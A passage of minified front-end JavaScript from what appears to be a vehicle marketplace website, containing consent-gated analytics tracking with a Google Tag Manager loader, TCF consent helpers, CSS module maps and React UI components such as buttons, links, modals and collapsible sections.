is already executing.");for(;l&&(l=0,s[0]&&(o=0)),o;)try{if(n=1,a&&(r=2&s[0]?a.return:s[0]?a.throw||((r=a.return)&&r.call(a),0):a.next)&&!(r=r.call(a,s[1])).done)return r;switch(a=0,r&&(s=[2&s[0],r.value]),s[0]){case 0:case 1:r=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,a=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(r=(r=o.trys).length>0&&r[r.length-1])&&(6===s[0]||2===s[0])){o=0;continue}if(3===s[0]&&(!r||s[1]>r[0]&&s[1]<r[3])){o.label=s[1];break}if(6===s[0]&&o.label<r[1]){o.label=r[1],r=s;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(s);break}r[2]&&o.ops.pop(),o.trys.pop();continue}s=t.call(e,o)}catch(e){s=[6,e],a=0}finally{n=r=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},u=function(){function e(e,t,n,a){void 0===t&&(t={}),this.eventMap={};var l=a||{},o=l.filterEvents,i=l.isMultipleEvents,c=void 0===i?Array.isArray:i,s=l.isBehindConsent,d=void 0!==s&&s,u=l.isAnalyticsAdvertisingAllowed,m=l.isTrackingEnabled,C=l.config;this.eventMap=Object.fromEntries(Object.entries(t).map(function(e){return[e[0],{paramGenerator:e[1],scope:"global"}]})),this.serviceName=e,this.isAnalyticsAdvertisingAllowed=void 0!==u&&u,this.sessionManager=new _,this.trackingMechanism=n,this.filterEvents=void 0===o?function(e){return e}:o,this.isMultipleEvents=c,this.isTrackingEnabled=null!=m?m:(0,r.NE)(),this.isBehindConsent=d,this.isTrackingAllowed=!d,this.config=void 0===C?{}:C,this.queue=[],this.initializeService()}return e.prototype.initializeService=function(){var e=this;this.isBehindConsent?(0,a.RD)().then(function(t){var n=t.isAnalyticsAllowed;e.isAnalyticsAdvertisingAllowed=t.isAnalyticsAdvertisingAllowed,n&&(e.isTrackingAllowed=!0,e.loadService(),e.runQueue())}):this.loadService()},e.prototype.loadService=function(){},e.prototype.runQueue=function(){var e=this;this.queue.forEach(function(t){return e.executeTrackingMechanism(t)}),this.queue=[]},e.prototype.debug=function(e){var t,n,a,l,s,_=e.trackingInstructions,d=e.eventMapId;n=(t={trackingService:this.serviceName,trackingInstructions:_,eventMapId:d}).trackingService,a=t.trackingInstructions,l=t.eventMapId,c()&&console.log("%c%s%c%s%o","padding: 0.25em .5em; font-size: 1em; background: #0074D9; color: #FFF;",l,"padding: 0.25em .5em; font-size: 1em; background: #D96500; color: #FFF;",n,a),s=this.serviceName,r.Bd&&o.isStoringEnabled&&(window.__trackking__.queue[s]=window.__trackking__.queue[s]||[],window.__trackking__.queue[s].push(_),function(e,t){var n,a=function(e){return console.error("\uD83D\uDC51trackking: Debug error while storing events",e)};try{n=JSON.parse(sessionStorage.getItem(i.sessionKey))||{}}catch(e){n={},a(e)}n[e]=n[e]||[],n[e].push(t);try{sessionStorage.setItem(i.sessionKey,JSON.stringify(n))}catch(e){a(e)}}(s,_))},e.prototype.track=function(e,t,n){var a;try{if("function"==typeof(null==(a=this.eventMap[e])?void 0:a.paramGenerator)){var l=this.eventMap[e].paramGenerator(t,n);if(!l)return;(0,r.qM)(l,e);var o=this.sessionManager.processEvent(e,l);if(!o)return;var i=this.filterEvents(o);if(0===i.length)return;if(this.debug({trackingInstructions:i,eventMapId:e}),!this.isTrackingAllowed)return void this.queue.push(i);this.executeTrackingMechanism(i)}}catch(e){console.error("\uD83D\uDC51trackking: Error in the %s",this.constructor.name,e)}},e.prototype.trackAsync=function(e,t,n){var a,l,o,i;return a=this,l=void 0,o=void 0,i=function(){var a;return d(this,function(l){switch(l.label){case 0:return l.trys.push([0,2,,3]),[4,(0,r.PX)()];case 1:return l.sent(),this.track(e,t,n),[3,3];case 2:return a=l.sent(),console.error("\uD83D\uDC51trackking: Error in the %s",this.constructor.name,a),[3,3];case 3:return[2]}})},new(o||(o=Promise))(function(e,t){function n(e){try{c(i.next(e))}catch(e){t(e)}}function r(e){try{c(i.throw(e))}catch(e){t(e)}}function c(t){var a;t.done?e(t.value):((a=t.value)instanceof o?a:new o(function(e){e(a)})).then(n,r)}c((i=i.apply(a,l||[])).next())})},e.prototype.registerEvents=function(e,t){var n,a=this;void 0===e&&(e={}),n=this.serviceName,c()&&console.log("%c%s%c%s - %s","padding: 0.25em .5em; font-size: 1em; background: #0074D9; color: #FFF;",t,"padding: 0.25em .5em; font-size: 1em; background: #D96500; color: #FFF;",n,"registerEvents"),Object.keys(e).forEach(function(n){if(a.eventMap[n]){if("global"===a.eventMap[n].scope)return void console.warn('\uD83D\uDEA8 Event "'.concat(n,'" is already registered with global scope and cannot be overridden.'));console.warn('⚠️ Event "'.concat(n,'" is already registered with scope "').concat(a.eventMap[n].scope,'" and will be overridden.'))}a.eventMap[n]&&"global"===a.eventMap[n].scope||(a.eventMap[n]={paramGenerator:e[n],scope:t})})},e.prototype.unregisterEvents=function(e){var t;if(t=this.serviceName,c()&&console.log("%c%s%c%s - %s","padding: 0.25em .5em; font-size: 1em; background: #0074D9; color: #FFF;",e,"padding: 0.25em .5em; font-size: 1em; background: #D96500; color: #FFF;",t,"unregisterEvents"),"global"===e)return void console.warn("\uD83D\uDEA8 Unregister events with 'global' scope isn't allowed.");this.eventMap=Object.fromEntries(Object.entries(this.eventMap).filter(function(t){return t[1].scope!==e}))},e.prototype.executeTrackingMechanism=function(e){var t=this;this.isTrackingEnabled&&(this.isMultipleEvents(e)?e:[e]).forEach(function(e){return t.trackingMechanism(e)})},e.prototype.startSession=function(e){this.sessionManager.startSession(e)},e.prototype.stopSession=function(e){this.sessionManager.stopSession(e)},e}(),m=n(84898),C=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function a(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(a.prototype=n.prototype,new a)}}(),p=function(){return(p=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};let g=function(e){function t(t,n,a){return void 0===n&&(n={}),void 0===a&&(a={}),e.call(this,"GoogleTagManager",t,m.$H,p({config:n},a))||this}return C(t,e),t.prototype.loadService=function(){!function(e){var t,n,a,l,o,i=void 0===e?{}:e,c=i.containerID,s=i.gtmScriptUrl;r.Bd&&(t=window,n=document,a="dataLayer",t[a]=t[a]||[],t[a].push({"gtm.start":new Date().getTime(),event:"gtm.js"}),t.gtag_enable_tcf_support=!0,l=n.getElementsByTagName("script")[0],(o=n.createElement("script")).async=!0,o.src="".concat(void 0===s?"https://www.googletagmanager.com/gtm.js":s,"?id=")+(void 0===c?"GTM-N5X2CZ7":c)+"",l.parentNode.insertBefore(o,l))}(this.config),(0,m.KD)()},t}(u)},65455:e=>{e.exports={ServiceBadge:"serviceBadge_ServiceBadge__Boqzk"}},65689:e=>{e.exports={modal:"NotificationOverlay_modal__f_k1v",title:"NotificationOverlay_title__UfNAc"}},66337:(e,t,n)=>{"use strict";n.d(t,{RD:()=>c,p2:()=>i,Ek:()=>s});let a=()=>{if("object"!=typeof window||void 0===window.__tcfapi)throw Error("window.__tcfapi is not available!")},r=(e,...t)=>new Promise((n,r)=>{a(),window.__tcfapi(e,2,(t,a)=>{if(!1===a)return r(`__tcfapi callback execution for command "${e}" failed`);n(t)},...t)}),l=e=>new Promise(t=>{var n;return n=n=>{let{eventStatus:a,listenerId:l}=n;if([].concat(e).includes(a))return r("removeEventListener",l).then(()=>{t(n)})},void(a(),window.__tcfapi("addEventListener",2,n))}),o=(e,t)=>t?r(e):l(["tcloaded","useractioncomplete"]).then(()=>r(e)),i=e=>o("getGtmConfig",e).then(_),c=()=>o("shouldImmediatelyResolveAnalyticsCheck",!0).then(_).then(e=>o("getAnalyticsPermissions",e).then(_)).catch(()=>o("getAnalyticsPermissions").then(_)),s=e=>{let t=["tcloaded","useractioncomplete"],n=t.concat(["cmpuishown"]);return l(e?n:t)},_=e=>e},67025:e=>{e.exports={CornerBadge:"cornerBadge_CornerBadge__cqXpp",CornerBadge__label:"cornerBadge_CornerBadge__label__6WzLp",CornerBadge__ribbon:"cornerBadge_CornerBadge__ribbon__13CuZ","CornerBadge--accent":"cornerBadge_CornerBadge--accent___VHF0","CornerBadge__ribbon--accent":"cornerBadge_CornerBadge__ribbon--accent__Yd7dQ","CornerBadge--action":"cornerBadge_CornerBadge--action__GWSoq","CornerBadge__ribbon--action":"cornerBadge_CornerBadge__ribbon--action__1QM5G","CornerBadge--success":"cornerBadge_CornerBadge--success__5OWVK","CornerBadge__ribbon--success":"cornerBadge_CornerBadge__ribbon--success__xka3c","CornerBadge--warning":"cornerBadge_CornerBadge--warning__42o_G","CornerBadge__ribbon--warning":"cornerBadge_CornerBadge__ribbon--warning__HSo6_","CornerBadge--error":"cornerBadge_CornerBadge--error__feWJd","CornerBadge__ribbon--error":"cornerBadge_CornerBadge__ribbon--error__Ffrm9","CornerBadge--content-lead":"cornerBadge_CornerBadge--content-lead__PNnZo","CornerBadge__ribbon--content-lead":"cornerBadge_CornerBadge__ribbon--content-lead__x3Gks","CornerBadge--content-secondary":"cornerBadge_CornerBadge--content-secondary__EHS_y","CornerBadge__ribbon--content-secondary":"cornerBadge_CornerBadge__ribbon--content-secondary__FxNGd","CornerBadge--background-secondary":"cornerBadge_CornerBadge--background-secondary__g70D5","CornerBadge__ribbon--background-secondary":"cornerBadge_CornerBadge__ribbon--background-secondary__kwz__"}},67116:e=>{e.exports={image:"image_image__zhwl3"}},68295:(e,t,n)=>{"use strict";n.d(t,{N_:()=>_,Ay:()=>_});var a=n(12115),r=n(85203),l=n.n(r),o=n(15339),i=n.n(o),c=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let s=e=>{let{iconPosition:t,icon:n,children:r}=e;if(!n)return a.createElement(a.Fragment,null,r);let o=a.cloneElement(n,Object.assign(Object.assign({},n.props),{className:l()(n.props.className),size:n.props.size||"small"}));return a.createElement("span",{className:i().iconWrapper},"left"===t&&o,r,"right"===t&&o)},_=(0,a.forwardRef)((e,t)=>{var{as:n="a",className:r,href:o,icon:_,iconPosition:d="left",masked:u,tabIndex:m,type:C="action",htmlType:p,onClick:g,target:E,children:f}=e,h=c(e,["as","className","href","icon","iconPosition","masked","tabIndex","type","htmlType","onClick","target","children"]);let v=Object.assign({className:l()(i().Link,{[i()[`Link--${C}`]]:C,[i().withIcon]:_},r),href:u?void 0:o,target:u?void 0:E,onClick:u?e=>{null==g||g(e),o&&window.open(o,E||"_self")}:g,role:u?"link":void 0},h);return a.createElement(u?"button":n,Object.assign({ref:t,type:p},v,{tabIndex:m}),a.createElement(s,{icon:_,iconPosition:d},f))})},68361:e=>{e.exports={serviceHeader:"serviceHeader_serviceHeader__h4eaS",logoCdn:"serviceHeader_logoCdn__nvMgu",content:"serviceHeader_content__KnfWH",title:"serviceHeader_title__wott8",link:"serviceHeader_link__JxBF1",homeLink:"serviceHeader_homeLink__t4fNB",titleWrapper:"serviceHeader_titleWrapper__VhBRS",supportWrapper:"serviceHeader_supportWrapper__3Ok_U",supportTitle:"serviceHeader_supportTitle__e9rtX",callIcon:"serviceHeader_callIcon__ibRMI",phoneNumber:"serviceHeader_phoneNumber__3er_R"}},69546:e=>{e.exports={"Button--action":"button_Button--action__1R3N_","Button--highlight":"button_Button--highlight__95UwN","Button--secondary":"button_Button--secondary__VV07s","Button--success":"button_Button--success__1tmfG","Button--alert":"button_Button--alert__5M7ft","Button--small":"button_Button--small__HpTBJ","Button--medium":"button_Button--medium__ezbX4","Button--large":"button_Button--large__XmOei","Button--x-large":"button_Button--x-large__6frNb"}},70601:(e,t,n)=>{"use strict";n.d(t,{MP:()=>a,ZG:()=>r,ap:()=>o,wA:()=>l});var a="analytics_event",r="ConsentUpdated",l="pageMeta",o="page_view"},73481:e=>{e.exports={childrenClassName:"myMobile_childrenClassName__8M_Dp"}},73817:e=>{e.exports={ElectricBadge:"ElectricBadge_ElectricBadge__Nahfv",ElectricBadgeSmall:"ElectricBadge_ElectricBadgeSmall___VpBv",ElectricBadgeLarge:"ElectricBadge_ElectricBadgeLarge__n8p_M"}},74878:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(12115),r=n(52698),l=n(41012);function o(){var e=a.useContext(l.ob);return(0,r.HM)(e),e}},75378:e=>{e.exports={"BaseInput-container":"baseInput_BaseInput-container__aJ8av","BaseInput--small":"baseInput_BaseInput--small__sHmxd","BaseInput--medium":"baseInput_BaseInput--medium__12iI5","BaseInput--large":"baseInput_BaseInput--large__t5B_i","BaseInput--x-large":"baseInput_BaseInput--x-large__mtAJl"}},75670:e=>{e.exports={grid:"PromotionalNavigation_grid__DGedD",linksBox:"PromotionalNavigation_linksBox__lWeNm"}},76057:e=>{e.exports={flex1:"flexbox_flex1__bzMha",flex2:"flexbox_flex2__y6zbp",flex3:"flexbox_flex3__SUILL",flex4:"flexbox_flex4__0OoKx",flex5:"flexbox_flex5___8YuJ"}},76663:e=>{e.exports={Button:"button_Button__KMZFC","Button--plain":"button_Button--plain__BYrzD","Button--fullWidth":"button_Button--fullWidth__PJtjm",Button__wrap:"button_Button__wrap__gQpnZ","Button--primary":"button_Button--primary__GqPkD","Button--highlight":"button_Button--highlight__gIwzU","Button--secondary":"button_Button--secondary__AfxFh","Button--success":"button_Button--success__EOPcy","Button--alert":"button_Button--alert__m77cU","Button--disabled":"button_Button--disabled__2bIda","Button--small":"button_Button--small__CVawJ","Button--medium":"button_Button--medium__rzst8","Button--large":"button_Button--large__IcbNw","Button--x-large":"button_Button--x-large__T4P4F","Button__icon--left":"button_Button__icon--left__1R3_Y","Button__icon--right":"button_Button__icon--right__PsUuv",Button__icon:"button_Button__icon__e0ZsY","Button--onlyIconOnLargerThanMobile":"button_Button--onlyIconOnLargerThanMobile__qQqAX",Button__label:"button_Button__label__OceSI","Button--onlyIconOnMobile":"button_Button--onlyIconOnMobile__bJn_d"}},76802:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(12115),r=n(85203),l=n.n(r),o=n(14012),i=n.n(o),c=n(76663),s=n.n(c),_=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let d=e=>{let{className:t,disabled:n,label:r,linkComponent:o="a",getLinkProps:c=e=>({href:e.href,target:e.target}),isLink:d=e=>!!e.href,fullWidth:u,icon:m,iconPosition:C="left",onClick:p,htmlType:g="button",type:E="primary",size:f="medium",onlyIconOnMobile:h,onlyIconOnLargerThanMobile:v,iconClassName:b,wrapperSpanClass:I,testId:L,ariaLabel:N}=e,O=_(e,["className","disabled","label","linkComponent","getLinkProps","isLink","fullWidth","icon","iconPosition","onClick","htmlType","type","size","onlyIconOnMobile","onlyIconOnLargerThanMobile","iconClassName","wrapperSpanClass","testId","ariaLabel"]),M=l()(t,s().Button,{[s()[`Button--${E}`]]:E,[s()[`Button--${f}`]]:f,[s()["Button--fullWidth"]]:u,[s()["Button--disabled"]]:n,[s()["Button--onlyIconOnMobile"]]:h,[s()["Button--onlyIconOnLargerThanMobile"]]:v}),w=d(e)?o:"button",y=w===o?c(e):{type:g},S=m&&a.cloneElement(m,{className:l()(s().Button__icon,{[s()[`Button__icon--${C}`]]:C},b),color:m.props.color,key:"button-icon",size:"small"}),A=r&&a.createElement("span",{key:"button-label",className:s().Button__label,tabIndex:-1},r);return a.createElement(w,Object.assign({className:M,disabled:n,onClick:p,"data-testid":L,"aria-label":N},y,O),a.createElement("span",{className:l()(s().Button__wrap,i()["align-flex-center"],I),tabIndex:-1},"left"===C?[S,A]:[A,S]))};d.displayName="Button";let u=d},77029:e=>{e.exports={PriceRatingBadge:"priceRatingBadge_PriceRatingBadge__majVu","PriceRatingBadge--large":"priceRatingBadge_PriceRatingBadge--large__XF27l","PriceRatingBadge--medium":"priceRatingBadge_PriceRatingBadge--medium__j6fl7","PriceRatingBadge--small":"priceRatingBadge_PriceRatingBadge--small__l3Pnm",indicator:"priceRatingBadge_indicator__0aO02","PriceRatingBadge--label":"priceRatingBadge_PriceRatingBadge--label__9cb8W","indicator--VERY_GOOD_PRICE":"priceRatingBadge_indicator--VERY_GOOD_PRICE__TzmdY","indicator--GOOD_PRICE":"priceRatingBadge_indicator--GOOD_PRICE___S03Q","indicator--REASONABLE_PRICE":"priceRatingBadge_indicator--REASONABLE_PRICE__U_2JW","indicator--INCREASED_PRICE":"priceRatingBadge_indicator--INCREASED_PRICE__SSsRi","indicator--HIGH_PRICE":"priceRatingBadge_indicator--HIGH_PRICE__arnLf"}},77391:e=>{e.exports={container:"EmptyNotifications_container__4KWQf",path1:"EmptyNotifications_path1__SmxBI",path2:"EmptyNotifications_path2__FHi91",notificationIcon:"EmptyNotifications_notificationIcon__7mdrO"}},78520:(e,t,n)=>{"use strict";n.d(t,{f:()=>m,Z:()=>s});var a=n(12115),r=n(92386);let l=function(e,t){var n;let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{onHandleEscape:()=>{},initialFocus:"first",tabElements:""},{initialFocus:l,onHandleEscape:o}=r,i=(0,a.useRef)(null),c='a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), area[href], form, audio[controls], video[controls], [tabindex="0"]'+(null!=(n=r.tabElements)?n:""),s=(0,a.useRef)(o);(0,a.useEffect)(()=>{s.current=o},[o]),(0,a.useEffect)(()=>{if(t){let t=e.current;if(!t)return;i.current=document.activeElement,i.current.blur();let n=t.querySelectorAll(c),a=n.length,r=null==n?void 0:n[0],o=null==n?void 0:n[a-1],_=t.querySelector('[data-initialfocus="true"]'),d=null;_?d=_:"first"===l&&r?d=r:"last"===l&&o&&(d=o),d&&d.offsetParent&&d.focus({preventScroll:!0});let u=e=>{var t;if("key"in e&&"Tab"===e.key){let t=document.activeElement,n=t=>(t.focus({preventScroll:!0}),e.preventDefault());e.shiftKey||t!==o||n(r),e.shiftKey&&t===r&&n(o)}"key"in e&&"Escape"===e.key&&(null==(t=s.current)||t.call(s,e))};return t.addEventListener("keydown",u),()=>{t.removeEventListener("keydown",u)}}},[t,e,l,c])};var o=n(47650),i=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let c=!!("undefined"!=typeof window&&window.document&&window.document.createElement),s=e=>{var{children:t,node:n,innerRef:r,role:l}=e,s=i(e,["children","node","innerRef","role"]);if(!c)return null;let _=n||document.body;return(0,o.createPortal)(a.createElement("div",Object.assign({ref:r,role:l},s),t),_)},_=(0,a.createContext)(null);class d{constructor(){this.portals=[]}openPortal(e){let t=this.getLastPortalId()+1;return this.portals.push({id:t,level:e}),t}closePortal(e){let t=this.portals.findIndex(t=>t.id===e);t>-1&&this.portals.splice(t,1)}getLastPortalId(){let e=this.getLastPortal();return e?e.id:0}getLastPortal(){return this.portals[this.portals.length-1]}shouldClosePortal(e){let t=this.getLastPortal();if(!t)return!0;let n=this.portals.find(t=>t.id===e);return!!n&&n.level===t.level||t.id===e}}let u=new d,m=e=>{let{children:t,triggerNode:n,isOpen:o,onRequestClose:i,node:c,closeOnOutsideClick:d,stopEventPropagation:m=!0,level:C=1,isVisible:p=!0,initialFocus:g,role:E,ariaDescribedBy:f,ariaLabelledBy:h}=e,v=(0,a.useContext)(_),[b,I]=(0,a.useState)(-1),L=(0,a.useRef)(null),N=(0,a.useRef)(-1);if((0,a.useEffect)(()=>{let e=u.openPortal(C);return I(e),N.current=e,()=>{u.closePortal(e)}},[C]),l(L,o&&p,{onHandleEscape:e=>{u.shouldClosePortal(N.current)&&(null==n||n.focus({preventScroll:!0}),i(e))},initialFocus:g}),!o)return null;let O=e=>{if(!u.shouldClosePortal(b)||!document.body.contains(e.target))return;let t=L.current&&L.current.contains(e.target),a=n&&n.contains(e.target);0!==e.button||t||a||(null==n||n.focus({preventScroll:!0}),i(e))},M={};m&&(M=["Click","ContextMenu","DoubleClick","Drag","DragEnd","DragEnter","DragExit","DragLeave","DragOver","DragStart","Drop","MouseDown","MouseEnter","MouseLeave","MouseMove","MouseOver","MouseOut","MouseUp","KeyDown","KeyPress","KeyUp","Change","Input","Invalid","Submit"].reduce((e,t)=>(e[`on${t}`]=e=>e.stopPropagation(),e),{}));let w="dialog"===E||"alertdialog"===E;return a.createElement(_.Provider,{value:L.current},a.createElement(s,Object.assign({node:c,key:"react-portal",innerRef:L,role:E,"aria-describedby":f,"aria-labelledby":h,"aria-modal":o&&w?"true":void 0},M),t,d&&a.createElement(r.Jp,{target:v||"document",onClick:O,onTouchStart:(0,r.tq)(O,{passive:!0})})))}},78973:e=>{e.exports={ContentBox:"contentBox_ContentBox__L0wd9","ContentBox--level-1":"contentBox_ContentBox--level-1___2o5j","ContentBox--level-2":"contentBox_ContentBox--level-2__wJHpp","ContentBox--level-3":"contentBox_ContentBox--level-3__EhBzt"}},80835:e=>{e.exports={section:"extensibleSection_section__O4k6v"}},81073:(e,t,n)=>{"use strict";n.d(t,{F:()=>p});var a=n(12115),r=n(85203),l=n.n(r),o=n(50045),i=n(27362),c=n.n(i);let s=e=>{let{children:t,titleClassName:n,titleSize:r=2,onTitleClick:i,titleColor:s,titleIcon:_,titleTagName:d="h3",testId:u,id:m}=e;if(!t)return null;let C=_&&a.cloneElement(_,{className:l()(c().icon,_.props.className),key:"content-section-icon",size:_.props.size||"small"});return a.createElement(o.DZ,{className:l()(n,c().heading),size:r,color:s,onClick:i,tagName:d,"data-testid":u,id:m},C,t)};s.displayName="SectionTitle";var _=n(35682),d=n.n(_),u=n(14885),m=n.n(u),C=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let p=e=>{var{children:t,className:n,contentClassName:r,titleClassName:o,innerRef:i,title:c,titleSize:_=2,onTitleClick:u,titleColor:p,titleIcon:g,titleTagName:E="h3",titleId:f,testId:h}=e,v=C(e,["children","className","contentClassName","titleClassName","innerRef","title","titleSize","onTitleClick","titleColor","titleIcon","titleTagName","titleId","testId"]);let b=l()(d().copy,m().ContentSection,n);return a.createElement("section",Object.assign({className:b,ref:i,"data-testid":h?`${h}-content-section`:void 0},v),a.createElement(s,Object.assign({},{titleClassName:o,titleSize:_,onTitleClick:u,titleColor:p,titleIcon:g,titleTagName:E,id:f},{testId:h?`${h}-headline`:void 0}),c),a.createElement("div",{"data-testid":h?`${h}-content`:void 0,className:r},t))};p.displayName="ContentSection"},83905:e=>{e.exports={linksSection:"DropdownMenu_linksSection__Z88Xi",labelBtn:"DropdownMenu_labelBtn__VnqRi",linksContainer:"DropdownMenu_linksContainer__GFNWq",open:"DropdownMenu_open__vPse9",childrenContainer:"DropdownMenu_childrenContainer__KA3dl",bubbleCount:"DropdownMenu_bubbleCount__TnHx0",iconAndArrow:"DropdownMenu_iconAndArrow__2YdWy",divider:"DropdownMenu_divider__MdCco",isVisible:"DropdownMenu_isVisible__35ICk",linkItem:"DropdownMenu_linkItem__lv9FN",openLinkIcon:"DropdownMenu_openLinkIcon__Ab0WY",navItemLabel:"DropdownMenu_navItemLabel__vx35_",triangle:"DropdownMenu_triangle__LLKzd",iconContainer:"DropdownMenu_iconContainer__K6BN4",labelSpan:"DropdownMenu_labelSpan__0mOeI"}},84898:(e,t,n)=>{"use strict";n.d(t,{NU:()=>I,T0:()=>b,KG:()=>g,KD:()=>E,m7:()=>C,oe:()=>p,$H:()=>m});var a=n(70601),r=n(66337),l=n(43257),o=n(61660),i=function(){return window.dataLayer=window.dataLayer||[]},c=function(){return(c=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s="(NULL)";function _(){return i().push(arguments)}var d=function(e){i().push(e)},u=[],m=function(e){if(I(e)&&!(0,o.SJ)())return void u.push(e);d(e),b(e)&&(u.length&&(u.forEach(function(e){return d(e)}),u.length=0),(0,o.YA)())};function C(e){var t=e.userId,n=e.clientId,r=e.pageType,o=e.gaProperty,i=e.staging,c=e.hashedUserId,s=e.hashedClientId,_=e.hashedSellerAccountId,d=e.hashedSellerSubAccountId,u=e.sellerAccountType,m=e.campaignOwner,C=e.environment,p=e.selectedLanguage,g=e.selectedMode,E=e.newDealerDesign,f=e.webviewPlatform,h=e.han,v=s||(0,l.gg)(n),b=c||(0,l.gg)(t);return{event:a.wA,hci:v,hui:b,han:h,sai:_,sasi:d,logged_in:!!b||!!_,page_type:r,ga_property:o,staging:i,environment:C,selected_language:p,selected_mode:g,seller_account_type:u,campaign_owner:m,new_dealer_design:E,webview_platform:f}}var p=function(e){return void 0===e&&(e={}),c(c({event:a.ap,click_source_domain:function(e){var t=void 0===e?{}:e,n=t.pageURL,a=t.referrer,r=new URLSearchParams(new URL(n).search).get("utm_source");if(a){var l=f(a);return l===f(n)?s:l}return r||s}({pageURL:window.location.href,referrer:document.referrer})},function(e){var t=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","gclid"],n=Array.from(new URLSearchParams(e).entries()).filter(function(e){var n=e[0],a=e[1];return t.includes(n)&&!!a});if(n.length)return{campaign_parameter:new URLSearchParams(n).toString()}}(window.location.search)),e)},g=function(e){var t=e.eventCategory,n=e.eventAction,r=e.eventLabel,l=e.nonInteraction,o=e.attributes;return{event:a.MP,attributes:c({event_category:t,event_action:n,event_label:r,non_interaction:void 0!==l&&l},o)}};function E(){return _("consent","default",{ad_storage:"denied",analytics_storage:"denied"}),Promise.all([(0,r.p2)().then(function(e){return _("consent","update",e)}),(0,r.Ek)().then(function(e){m({event:a.ZG,gdpr_consent:e})})])}function f(e){return new URL(e).hostname.split(".").slice(-2).join(".")}var h=function(e){return"object"==typeof e&&"event"in e},v=function(e){return function(t){return h(t)&&t.event===e}},b=v(a.ap);h(a.wA);var I=v(a.MP)},85203:(e,t)=>{var n;!function(){"use strict";var a={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=l(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)a.call(e,n)&&e[n]&&(t=l(t,n));return t}(n)))}return e}function l(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=(function(){return r}).apply(t,[]))||(e.exports=n)}()},88852:(e,t,n)=>{"use strict";n.d(t,{CollapsibleSection:()=>d});var a=n(12115),r=n(85203),l=n.n(r),o=n(92811),i=n(81073),c=n(46499),s=n.n(c),_=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let d=e=>{var{children:t,titleClassName:n,title:r,collapsed:c=!1,defaultCollapsed:d=!1,onToggle:u,onToggleRequested:m}=e,C=_(e,["children","titleClassName","title","collapsed","defaultCollapsed","onToggle","onToggleRequested"]);let[p,g]=(0,a.useState)(void 0!==d?d:c),E=void 0!==m;(0,a.useEffect)(()=>{g(E?c:d)},[c,d,E]);let f=p?o.x07:o.VGc,h=a.createElement(a.Fragment,null,r,a.createElement(f,{className:s().indicator,size:"small"}));return a.createElement(i.F,Object.assign({},C,{titleClassName:l()(n,s().title,{[s()["title--collapsed"]]:p}),contentClassName:l()(C.contentClassName,{[s()["content--collapsed"]]:p}),onTitleClick:e=>{var t;if(E)m(p);else{let 